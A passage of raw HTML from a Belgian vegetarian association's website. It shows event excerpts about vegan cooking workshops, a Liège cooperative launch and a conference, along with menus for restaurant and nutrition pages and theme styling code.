                                                    </div>
                    
                    <div class="td-excerpt">On en rêvait, on vous en parlait à demi-mots depuis des mois, la voilà enfin, nous vous la présenterons ce WE en avant-première : la nouvelle coopérative liégeoise &quot;De la Terre à l&#039;Assiette&quot; fait son coming-out !

Venez la découvrir à Retrouvailles, nous serons au stand 279, (en face de Jeunesse et Santé) dans la partie Vie associative et Solidarité avec Ingrid Collins, Myriame Misigaro et Benoît Noël.

Nous vous y proposerons des animations, petites dégustations et grignotages savoureux.

Ce sera l&#039;occasion de partager avec vous notre rêve :

Imaginez en plein centre de Liège une épicerie-cantine et un espace participatif d’échange de...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/atelier-easyveggie-de-fevrier-2019/" rel="bookmark" class="td-image-wrap " title="Atelier EasyVeggie de Février 2019" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/02/dumplingchinois.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/atelier-easyveggie-de-fevrier-2019/" rel="bookmark" title="Atelier EasyVeggie de Février 2019">Atelier EasyVeggie de Février 2019</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Nous avons le plaisir de vous annoncer le deuxième atelier cuisine EasyVeggie de 2019 :

Cours du samedi 23 février

Avec Emile-Victor, dans le quartier Flagey

Chinese Beijing 

- Vegetables dumplings (voir photo)
- Toutes les étapes: pâte des dumplings, farce 100% végétale, remplissage et cuisson
- Concombres chinois

L&#039;atelier EasyVeggie comprend le cours cuisine + dégustation du repas préparé le soir même.

Il se déroule de 19h à 22h.

Le tout est à 30 euros par personne.
L&#039;inscription sera validée qu&#039;une fois le payement effectué.

Envie d&#039;y participer? Envoyez un email à vegetikbruxelles@outlook.com
Toutes les informations pratiques (adresse précise, modalités de payement) vous seront communiquées lors de votre inscription.

Merci de prendre en compte que nous avons un nombre...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/workshop-pancakes-et-projection-du-documentaire-terr/" rel="bookmark" class="td-image-wrap " title="Postposed &#8211; Workshop pancakes et projection du documentaire Terr.a" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/01/Terra-Affiche-yann-arthus-bertrand_l-825x465.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/workshop-pancakes-et-projection-du-documentaire-terr/" rel="bookmark" title="Postposed &#8211; Workshop pancakes et projection du documentaire Terr.a">Postposed &#8211; Workshop pancakes et projection du documentaire Terr.a</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">ATTENTION - La projection du documentaire Terr.a n&#039;aura pas lieu ce samedi 02 février et sera reportée. Les informations suivront
A l&#039;occasion de la Chandeleur, les deux cellules bruxelloises d&#039;EVA et de Végétik organisent conjointement une après-midi dégustation et découverte!

Le samedi 02 février :

11h : atelier crêpes, recette 100% végétales

14h30: projection du documentaire Terr.a , de Yann Arthus Bertrand

Adresse: Elzenhof - Kroonlaan 12, 1050 Ixelles

Plus d&#039;information sur la page Facebook: https://www.facebook.com/events/385321448940694/?notif_t=event_calendar_create&amp;notif_id=1546791055902634</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/premier-atelier-cuisine-easyveggie-bruxelles-de-2019/" rel="bookmark" class="td-image-wrap " title="Premier Atelier cuisine EASYVEGGIE à Bruxelles de 2019 !" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2019/01/Tofu-indien-2019.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/actualites/" class="td-post-category">Actualités</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/premier-atelier-cuisine-easyveggie-bruxelles-de-2019/" rel="bookmark" title="Premier Atelier cuisine EASYVEGGIE à Bruxelles de 2019 !">Premier Atelier cuisine EASYVEGGIE à Bruxelles de 2019 !</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">EASY VEGGIE / Notre premier atelier cuisine EasyVeggie de 2019 aura lieu le 19 Janvier à Bruxelles !

Il se déroulera avec Emile-Victor, dans le quartier de Flagey.

Indian thali


- Curry de légumes
- Masala de tomates
- Dhal
- Chapatis
- Riz au lait de coco

L&#039;atelier EasyVeggie comprend le cours cuisine + dégustation du repas préparé le soir même.

Il se déroule de 19h à 22h.

Le tout est à 30 euros par personne.
L&#039;inscription sera validée qu&#039;une fois le payement effectué.

Envie d&#039;y participer? Envoyez un email à vegetikbruxelles@outlook.com
Toutes les informations pratiques (adresse précise, modalités de payement) vous seront communiquées lors de votre inscription.

</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/conference-de-guillaume-corpard-0812-bruxelles/" rel="bookmark" class="td-image-wrap " title="Conférence de Guillaume Corpard ( 08/12 Bruxelles )" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2018/12/44520826_389860904884564_4604358005356494848_o.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/evenement/" class="td-post-category">Evénements</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/conference-de-guillaume-corpard-0812-bruxelles/" rel="bookmark" title="Conférence de Guillaume Corpard ( 08/12 Bruxelles )">Conférence de Guillaume Corpard ( 08/12 Bruxelles )</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    <div class="td-excerpt">Venez nombreux à la conférence de Guillaume Corpard le 8 décembre ( auteur, musicien, réalisateur et conférencier.) Face à l&#039;urgence climatique et à la souffrance endurée par les animaux, il fait l&#039;honneur d&#039;accepter l&#039;invitation de DierAnimal afin de livrer des informations, sans jugement, avec humour/amour, à propos des Animaux, des Humains et de la Planète, de notre conditionnement et des solutions pour un monde meilleur. La conférence sera suivie d&#039;un débat et d&#039;une session question/réponses. Rendez-vous au théâtre Lumen, Chaussée de Boondael 32-36, 1050 Ixelles pour cette conférence &quot;qui changera votre vie&quot;! à 19h.</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_108" data-td_block_id="tdi_108"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_108" data-td_block_id="tdi_108"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54 tdb-menu-item-inactive"><a href="https://www.vegetik.org/restaurants-veggie-friendly/"><div class="tdb-menu-item-text">Restos</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6231"><a href="https://www.vegetik.org/resto-bruxelles/"><div class="tdb-menu-item-text">Restaurant Bruxelles</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1659"><a href="https://www.vegetik.org/restaurant-louvain-la-neuve/"><div class="tdb-menu-item-text">Restaurant Louvain-La-Neuve</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-273"><a href="https://www.vegetik.org/restaurant-liege/"><div class="tdb-menu-item-text">Restaurant : Liège</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1102"><a href="https://www.vegetik.org/restaurants-de-mons/"><div class="tdb-menu-item-text">Restaurants de Mons</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-283"><a href="https://www.vegetik.org/restaurant-hainaut/"><div class="tdb-menu-item-text">Restaurants Charleroi et environs</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-267"><a href="https://www.vegetik.org/restaurant-namur/"><div class="tdb-menu-item-text">Restaurant : Namur</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-287"><a href="https://www.vegetik.org/restaurant-luxembourg/"><div class="tdb-menu-item-text">Restaurant : Luxembourg</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1061"><a href="https://www.vegetik.org/ajouter-un-restaurant-veggie-friendly-a-notre-liste/"><div class="tdb-menu-item-text">Ajouter un restaurant veggie friendly à notre liste</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-402 tdb-menu-item-inactive"><a href="https://www.vegetik.org/nutrition/"><div class="tdb-menu-item-text">Nutrition</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-216"><a href="https://www.vegetik.org/nos-nutritionnistes/"><div class="tdb-menu-item-text">Nutritionnistes et médecins</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-237"><a href="https://www.vegetik.org/alimentation-humaine-que-dit-le-corps/"><div class="tdb-menu-item-text">Alimentation humaine : Que dit le corps ?</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-179 tdb-menu-item-inactive"><a href="https://www.vegetik.org/lalimentation-vegetarienne-en-resume/"><div class="tdb-menu-item-text">L’alimentation végétarienne en résumé</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item tdb-menu-item tdb-normal-menu menu-item-85"><a href="https://www.vegetik.org/nut2/"><div class="tdb-menu-item-text">La femme enceinte végétarienne ou végétalienne</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-86"><a href="https://www.vegetik.org/nut3/"><div class="tdb-menu-item-text">Les enfants végétariens et végétaliens</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-241"><a href="https://www.vegetik.org/vivre-vieux-avec-lalimentation-vegetale/"><div class="tdb-menu-item-text">Vivre vieux avec l’alimentation végétale</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-87"><a href="https://www.vegetik.org/nut4/"><div class="tdb-menu-item-text">L’alimentation des sportifs végétariens et végétaliens</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-494"><a href="https://www.vegetik.org/vitamine-b12/"><div class="tdb-menu-item-text">Vitamine B12</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-204 tdb-menu-item-inactive"><a href="https://www.vegetik.org/impact-de-lelevage-et-de-la-viande-sur-la-sante-humaine/"><div class="tdb-menu-item-text">Impact de l’élevage et de la viande sur la santé humaine.   </div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1328"><a href="https://www.vegetik.org/maladie-cardiovasculaire/"><div class="tdb-menu-item-text">Maladie Cardiovasculaire</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-249"><a href="https://www.vegetik.org/viande-et-cancer/"><div class="tdb-menu-item-text">Viande et cancer</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-245"><a href="https://www.vegetik.org/pesticide-et-consommation-de-produits-animaux/"><div class="tdb-menu-item-text">Pesticide et consommation de produits animaux</div></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1325"><a href="https://www.vegetik.org/30-raisons-de-vegetaliser-votre-alimentation/"><div class="tdb-menu-item-text">30 raisons de végétaliser votre alimentation</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5642"><a href="http://www.vegetik.org/bienvenue/"><div class="tdb-menu-item-text">Soutenez-nous</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_112  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_112{
                    vertical-align: baseline;
                }.tdi_112 > .wpb_wrapper,
				.tdi_112 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_112 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_112 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_112 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_112{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_113 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_113" >
<style>
/* custom css */
.tdi_113 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_113 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_113 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_113 .tdb-search-txt{
                    top: 0px;
                }.tdi_113 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_113 .tdb-drop-down-search-inner,
                .tdi_113 .tdb-search-form,
                .tdi_113 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_113 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_113 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_113 .tdb-head-search-btn svg,
                .tdi_113 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_113 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_113 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_113 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_113 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_113 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_113 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_113 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_113 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_113 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_113 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_113 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_113 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_113 .entry-thumb{
					background-position: center 50%;
				}.tdi_113 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_113 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_113 .td-image-container,
				.ie11 .tdi_113 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_113 .td-module-meta-info,
				.ie11 .tdi_113 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_113 .td-post-vid-time{
					display: block;
				}.tdi_113 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_113 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_113 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_113 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_113 .td-read-more{
					display: none;
				}.tdi_113 .td-author-date{
					display: inline;
				}.tdi_113 .td-post-author-name{
					display: none;
				}.tdi_113 .entry-review-stars{
					display: none;
				}.tdi_113 .td-icon-star,
                .tdi_113 .td-icon-star-empty,
                .tdi_113 .td-icon-star-half{
					font-size: 15px;
				}.tdi_113 .td-module-comments{
					display: none;
				}.tdi_113 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_113 .td_module_wrap:hover .td-module-title a,
				.tdi_113 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_113 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_113 .td-editor-date,
				.tdi_113 .td-editor-date .td-post-author-name,
				.tdi_113 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_113 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_113 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_113 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_113 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_113 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_113 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_113 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_113 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_113 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_113 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_113 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_113 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_113 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_113 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_113 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_113 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_113 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_113 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.vegetik.org/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_114" class="tdc-row"><div class="vc_row tdi_115  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_115,
                .tdi_115 .tdc-columns{
                    min-height: 0;
                }.tdi_115,
				.tdi_115 .tdc-columns{
				    display: block;
				}.tdi_115 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_117{
                    vertical-align: baseline;
                }.tdi_117 > .wpb_wrapper,
				.tdi_117 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_117 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_117 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_117 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_119  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_119{
margin-right:-48px !important;
margin-bottom:0px !important;
margin-left:-48px !important;
width:auto !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_119{
margin-right:-24px !important;
margin-left:-24px !important;
}
}

</style></div></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="79" data-autoload-type="next" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-5996"
                    class="post-5996 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://www.vegetik.org/nut2/"                     data-post-edit-url=""                     data-post-title="La femme enceinte végétarienne ou végétalienne"                >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_120" class="tdc-zone"><div class="tdc_zone tdi_121  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_121{
                    min-height: 0;
                }
</style><div id="tdi_122" class="tdc-row"><div class="vc_row tdi_123  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_123,
                .tdi_123 .tdc-columns{
                    min-height: 0;
                }.tdi_123,
				.tdi_123 .tdc-columns{
				    display: block;
				}.tdi_123 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_123{
padding-top:25px !important;
}

.tdi_123 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_125{
                    vertical-align: baseline;
                }.tdi_125 > .wpb_wrapper,
				.tdi_125 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_125 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_125 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_125 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_126 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_126" >
<style>

/* inline tdc_css att */

.tdi_126{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_126{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb-breadcrumbs{
                  margin-bottom: 11px;
